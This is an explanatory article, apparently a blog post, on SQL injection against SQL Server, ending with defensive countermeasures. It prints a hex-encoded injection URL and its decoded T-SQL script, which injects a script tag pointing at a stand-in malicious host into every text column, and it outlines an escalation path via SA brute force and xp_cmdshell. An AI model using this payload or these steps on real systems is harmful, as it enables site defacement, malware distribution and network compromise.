In a nutshell, an SQL injection attack is one where malicious code is passed to an instance of SQL Server for parsing and execution through a vulnerable application. Although most SQL injection attacks can come from the web (having a larger “target audience”) even machines connected to an organisation’s network can pose a potential threat to the entire infrastructure. Moreover, the applications do not necessarily have to be web-based ones.

An SQL Injection attack performed through a website can be as simple as replacing an application’s user input parameters (which an application developer would have failed to validate for values, length, data ranges, etc.) with malicious SQL code. The resultant actions can vary from simple data manipulation to more complex escalation of privilege - see examples below.



Example 1 - Unauthorised access

A malicious user can modify the input parameters of a form as shown in the below image to gain access to a system.



Example 2 - View unauthorised information

The below image shows how an authenticated system user can view unauthorised information using SQL injection techniques.

Example 3 - Altering data

Another SQL injection technique commonly used is the passing of HEX strings to the SQL Server DBMS through vulnerable applications. Basically, a website URL which accepts an input parameter can be replaced by something similar to the below (abridged) sample:

.../orderitem.asp?IT=GM-204;DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x44004500...006F007200%20AS%20NVARCHAR(4000));EXEC(@S);--

Decoding that binary data which is cast to a varchar yields the following (formatted for readability purposes):

DECLARE @T varchar(255), @C varchar(255)

DECLARE Table_Cursor FOR

select a.name, b.name

from sysobjects a, syscolumns b

where a.id=b.id and a.xtype='u'

and(b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167)

OPEN Table_Cursor

FETCH NEXT FROM Table_Cursor INTO @T, @C

WHILE(@@FETCH_STATUS=0)

BEGIN

EXEC(<'UPDATE [' + @T + '] SET [' + @C + '] = RTRIM(CONVERT(VARCHAR, [' + @C + '])) + ''<script src="http://somebadsite.cn/badscript.js"></script>''')

FETCH NEXT FROM Table_Cursor INTO @T, @C

END

CLOSE Table_Cursor

DEALLOCATE Table_Cursor

The script finds all text columns in the database and updates them with URL’s to other web sites. This is only possible if the login which impersonates the website/application has permissions to modify the data in the database.

Her are some references with updated listings of malicious URLs:

- ASCII Encoded Binary String Automated SQL Injection

- SQL attacks inject government sites in US, UK

- Cleanup in isle 3 please. Asprox lying around

- Cyberattacks Now Target Governments

Example 4 - Escalating privileges

So far the examples have focused on successful SQL injection attacks localised to the website’s database. A maliciously crafted SQL statement can, if the database, DBMS and service are not configured securely, gain access to the host machine and potentially access other machines on the infrastructure. The following steps demonstrate one way this is achievable:

- Scan the network to gain an understanding of the possible vulnerable SQL Server machine.

- Perform a brute force attack against any SQL Servers identified to test for weak passwords on the ‘SA’ login.

- Connect to one of the machines using the “cracked” credentials and, using the SQL Server extended stored procedure “xp_cmdshell”, create a Windows account with Administrative privileges on the server. This is possible if the SQL Server service account is running under one of the privileged built-in accounts or is a member of the Local Administrators.

- Once administrative access is gained, using other tools, any Cached Credentials can be extracted from the machine.

- The hacked-into machine can then be used to elevate the privileges to a Domain Administrator.

Possible solutions and countermeasures

Countermeasures include (but are not limited to):

- Write secure application code.

- Test all website/application inputs for SQL injection vulnerabilities.

- Implement the principle of least privilege at all layers of the solution (i.e. client, application, business, database, etc.).

- Deploy websites/applications using separate accounts for reading and writing/updating data.

- Use stored procedures to access data.

- Do not build unchecked dynamic SQL strings.

- Log user activity.

- Periodically retest all website/application inputs for SQL injection vulnerabilities.

- More…

SQL injection attacks can only be prevented by following best practices and employing secure programming techniques. Ongoing monitoring, detection, and pro-active defensive methods should also be utilised within the various layers of any web application.



Finally, another two fine examples of SQL injection attacks: